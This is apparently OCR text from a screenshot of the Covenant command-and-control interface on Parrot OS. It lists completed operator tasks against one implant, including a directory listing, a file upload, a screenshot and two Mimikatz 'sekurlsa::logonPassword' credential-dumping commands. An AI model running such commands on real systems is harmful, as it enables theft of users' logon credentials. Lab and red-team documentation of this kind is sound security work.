 Aplicaciones Lugares Sistema mar 2 de may, 17:10
Covenant New Tab
https://127.0.0.1:7443/grunt/interact/2
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
COVENANT Welcome, Alesander! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 638dec781e
Info Interact Task Taskings
Search: Search...
Name Grunt Task Status UserName Command
b1cc3f899f 638dec781e ListDirectory Completed Alesander ls
b917137bd2 638dec781e Tasks Completed Alesander Tasks
25c1962f33 638dec781e Upload Completed Alesander Upload /filepath:"c:/"
8735d06816 638dec781e ScreenShot Completed Alesander ScreenShot
bb8e6894d9 638dec781e Mimikatz Completed Alesander Mimikatz
/command:"sekurlsa::logonPassword
062920b183 638dec781e Mimikatz Completed Alesander Mimikatz
/command:"sekurlsa::logonPassword
Page 1 of 1 1
Menú Parrot Terminal Covenant — Mozilla Fir...